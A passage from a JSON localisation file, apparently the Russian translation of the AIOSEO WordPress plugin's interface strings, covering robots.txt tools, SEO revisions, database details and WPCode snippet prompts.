\u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Custom Fields is a %1$s Feature":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Count":["\u041a\u043e\u043b-\u0432\u043e"],"Cornerstone content refers to the most  important and informative articles or pages on your website that serve as the foundation for your content strategy. AIOSEO uses cornerstone content for":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u2014 \u044d\u0442\u043e \u0441\u0430\u043c\u044b\u0435 \u0432\u0430\u0436\u043d\u044b\u0435 \u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u043b\u0443\u0436\u0430\u0442 \u043e\u0441\u043d\u043e\u0432\u043e\u0439 \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442-\u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u0438. AIOSEO \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f"],"Cornerstone Content is a %1$s feature. %2$s":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 %1$s. %2$s"],"Cornerstone Content":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"By default, only Administrators have permission to manage %1$s within WordPress. With Access Controls, you can easily extend access permissions to other user roles.":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u044b \u0438\u043c\u0435\u044e\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043d\u0430 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 %1$s \u0432 WordPress. \u0421 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043b\u0435\u0433\u043a\u043e \u0440\u0430\u0441\u0448\u0438\u0440\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0434\u043b\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0441 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u0440\u043e\u043b\u044f\u043c\u0438."],"Breadcrumb Templates is a %1$s Feature":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Admin Bar Menu is a %1$s feature. %2$s":["\u041c\u0435\u043d\u044e \u043f\u0430\u043d\u0435\u043b\u0438 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Access Control is a %1$s Feature":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Your TikTok URL is invalid. Please check the format and try again.":["\u0410\u0434\u0440\u0435\u0441 URL \u0434\u043b\u044f TikTok \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Show more":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Highlighting is disabled for current view":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430"],"Highlight sections in the Editor":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u043e\u0432 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435"],"Your source is a protected path and cannot be redirected.":["\u0412\u0430\u0448 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043f\u0443\u0442\u0451\u043c \u0438 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u043d."],"Warning: You have disabled Autogenerate Descriptions and are using the default description format. %1$s will not output a description unless you enter a custom one. You can enable Autogenerate Descriptions under %2$s.":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: \u0432\u044b \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u043b\u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e. %1$s \u043d\u0435 \u0432\u044b\u0432\u0435\u0434\u0435\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435, \u0435\u0441\u043b\u0438 \u0432\u044b \u043d\u0435 \u0432\u0432\u0435\u0434\u0451\u0442\u0435 \u0447\u0442\u043e-\u043b\u0438\u0431\u043e. \u041c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0430\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 %2$s."],"This allows you to hide plugin announcements and update details in the Notification Center.":["\u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043a\u0440\u044b\u0442\u044c \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u0445 \u0438 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u043e\u0431 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u0445 \u0432 \u0426\u0435\u043d\u0442\u0440\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439."],"Search Appearance > Advanced":["\u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u043f\u043e\u0438\u0441\u043a\u0430 > \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e"],"Oops! It looks like an error occurred while saving the changes. Please try again or %1$scontact our support team%2$s.":["\u0423\u043f\u0441! \u041f\u043e\u0445\u043e\u0436\u0435, \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437 \u0438\u043b\u0438 %1$s\u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u043d\u0430\u0448\u0435\u0439 \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438%2$s."],"Database Version":["\u0412\u0435\u0440\u0441\u0438\u044f \u0411\u0414"],"Database Powered By":["\u0411\u0430\u0437\u0430 \u0434\u0430\u043d\u043d\u044b\u0445, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0430\u044f \u043d\u0430"],"Database Size":["\u0420\u0430\u0437\u043c\u0435\u0440 \u0431\u0430\u0437\u044b \u0434\u0430\u043d\u043d\u044b\u0445"],"Database":["\u0411\u0430\u0437\u0430 \u0434\u0430\u043d\u043d\u044b\u0445"],"Data: %1$.2f MB \/ Index: %2$.2f MB \/ Engine: %3$s \/ Collation: %4$s":["\u0414\u0430\u043d\u043d\u044b\u0435: %1$.2f MB \/ \u0418\u043d\u0434\u0435\u043a\u0441: %2$.2f MB \/ \u0414\u0432\u0438\u0436\u043e\u043a: %3$s \/ \u0421\u043e\u043f\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435: %4$s"],"Update Page":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"You have 1 more notification":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0435\u0449\u0451 1 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"This functionality relies on widget support, which is not available in your current theme.":["\u0414\u0430\u043d\u043d\u044b\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b \u043e\u0441\u043d\u043e\u0432\u0430\u043d \u043d\u0430 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0432\u0438\u0434\u0436\u0435\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0432 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0442\u0435\u043c\u0435 \u0441\u0430\u0439\u0442\u0430."],"%1$s density":["\u041f\u043b\u043e\u0442\u043d\u043e\u0441\u0442\u044c %1$s"],"Breadcrumbs are currently disabled, so this block will be rendered empty. You can enable %1$s's breadcrumb functionality under %2$sGeneral Settings > Breadcrumbs%3$s.":["\u0426\u0435\u043f\u043e\u0447\u043a\u0430 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0432 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043f\u0443\u0441\u0442\u044b\u043c. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 %1$s \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 %2$s\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0426\u0435\u043f\u043e\u0447\u043a\u0430 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438%3$s."],"This site runs in a sub-directory. The robots.txt file must be located at the root of the website host to which it applies.":["\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u043f\u043e\u0434\u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435. \u0424\u0430\u0439\u043b robots.txt \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0443\u0437\u043b\u0430 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430, \u043a \u043a\u043e\u0442\u043e\u0440\u043e\u043c\u0443 \u043e\u043d \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f."],"This rule overrides the default rule #%1$s%2$s.":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u043d\u0430\u0434 \u043f\u0440\u0430\u0432\u0438\u043b\u043e\u043c \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e #%1$s%2$s."],"This rule is a duplicate of rule #%1$s%2$s.":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0434\u0443\u0431\u043b\u0438\u0440\u0443\u0435\u0442 \u043f\u0440\u0430\u0432\u0438\u043b\u043e #%1$s%2$s."],"This rule conflicts with rule #%1$s%2$s.%3$s":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u0435\u0442 \u0441 \u043f\u0440\u0430\u0432\u0438\u043b\u043e\u043c #%1$s%2$s.%3$s"],"The network rule takes precedence.":["\u0421\u0435\u0442\u0435\u0432\u043e\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442."],"The \"Allow\" rule takes precedence.":["\u041f\u0440\u0430\u0432\u0438\u043b\u043e \u00ab\u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c\u00bb \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442."],"Paste Robots.txt text":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 robots.txt"],"Or":["\u0418\u043b\u0438"],"Invalid robots.txt URL.":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 URL robots.txt."],"Import Robots.txt":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0444\u0430\u0439\u043b\u0430 robots.txt"],"Import from URL":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437 URL"],"https:\/\/any-domain.com\/robots.txt":["https:\/\/any-domain.com\/robots.txt"],"from the network level":["\u043d\u0430 \u0443\u0440\u043e\u0432\u043d\u0435 \u0441\u0435\u0442\u0438"],"Equivalent to rule #%1$s%2$s. The trailing wildcard is ignored.":["\u042d\u043a\u0432\u0438\u0432\u0430\u043b\u0435\u043d\u0442\u043d\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u0443 #%1$s%2$s. \u0417\u0430\u043c\u044b\u043a\u0430\u044e\u0449\u0430\u044f \u0437\u0432\u0435\u0437\u0434\u043e\u0447\u043a\u0430 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f."],"Directive":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430"],"Custom Robots.txt Preview":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt"],"Clean-param must start with at least one param which is optionally followed by one path.":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430 Clean-param \u0434\u043e\u043b\u0436\u043d\u0430 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u043a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c \u0441 \u043e\u0434\u043d\u043e\u0433\u043e \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430, \u0437\u0430 \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043e\u043f\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u043e\u0434\u0438\u043d \u043f\u0443\u0442\u044c."],"There was an error importing the robots.txt content from the URL.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e robots.txt \u0438\u0437 URL."],"No User-agent found in the content beginning.":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430 User-agent \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430 \u0432 \u043d\u0430\u0447\u0430\u043b\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e."],"With our powerful revisions feature for all your SEO data, never lose the exact SEO title or description (and more!) that helped you rank higher in search results and restore it back in a single click.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438 \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0432\u0430\u0448\u0438\u0445 SEO-\u0434\u0430\u043d\u043d\u044b\u0445 \u0432\u044b \u043d\u0438\u043a\u043e\u0433\u0434\u0430 \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u0442\u043e\u0447\u043d\u043e\u0435 SEO-\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438\u043b\u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 (\u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435!), \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b\u0432\u0435\u043b\u0438 \u0432\u0430\u0441 \u043d\u0430 \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0435 \u043c\u0435\u0441\u0442\u043e \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0438 \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0438\u0445 \u043e\u0434\u043d\u0438\u043c \u0449\u0435\u043b\u0447\u043a\u043e\u043c."],"SEO Revisions provide a historical record of SEO updates, allowing you to monitor the effectiveness of your SEO efforts and make informed decisions. (Plus, Pro & Elite plans only)":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 SEO, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0432\u0430\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0438\u0445 \u0443\u0441\u0438\u043b\u0438\u0439 \u043f\u043e SEO \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f. (\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u043f\u043b\u0430\u043d\u0430\u0445 Plus, Pro \u0438 Elite)"],"SEO Revisions Comparison":["\u0421\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0439 SEO"],"Previous":["\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439"],"Our powerful revisions feature provides a valuable record of SEO updates, allowing you to monitor the effectiveness of your SEO efforts and make informed decisions.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438 \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0446\u0435\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0431 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u0445 SEO, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0443\u0441\u0438\u043b\u0438\u0439 \u043f\u043e SEO \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f."],"Open SEO Revisions":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Next":["\u0414\u0430\u043b\u0435\u0435"],"Improved SEO strategy":["\u0423\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u044f SEO"],"Historical record of optimization efforts":["\u0418\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043e \u043f\u043e\u043f\u044b\u0442\u043a\u0430\u0445 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Greater transparency and accountability":["\u041f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u0430\u044f \u043f\u0440\u043e\u0437\u0440\u0430\u0447\u043d\u043e\u0441\u0442\u044c \u0438 \u043f\u043e\u0434\u043e\u0442\u0447\u0435\u0442\u043d\u043e\u0441\u0442\u044c"],"Go to editor":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"Easy to manage revisions":["\u0423\u0434\u043e\u0431\u043d\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438"],"Compare Revisions of":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438"],"Compare any two revisions":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u0434\u0432\u0435 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438"],"SEO Revisions":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Less than %1$s of your H2 and H3 subheadings reflect the topic of your copy. That's too few.":["\u0422\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430 \u043e\u0442\u0440\u0430\u0436\u0430\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 %1$s \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 H2 \u0438 H3. \u042d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"(legacy)":["(\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0439)"],"We encountered an error loading the code snippets, please try again later.":["\u0412\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Using WPCode you can install AIOSEO code snippets with 1-click directly from this page or the WPCode library inside the WordPress admin.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f WPCode, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u044b \u043a\u043e\u0434\u0430 AIOSEO \u043e\u0434\u043d\u0438\u043c \u0449\u0435\u043b\u0447\u043a\u043e\u043c \u043c\u044b\u0448\u0438 \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0441 \u044d\u0442\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0438\u0437 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 WPCode \u0432\u043d\u0443\u0442\u0440\u0438 \u0430\u0434\u043c\u0438\u043d\u043a\u0438 WordPress."],"Use Snippet":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"Update WPCode":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 WPCode"],"Please Update WPCode to load the AIOSEO Snippet Library":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 WPCode, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0443 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 AIOSEO"],"Please Install WPCode to load the AIOSEO Snippet Library":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 WPCode \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 AIOSEO"],"Please Activate WPCode to load the AIOSEO Snippet Library":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 WPCode \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 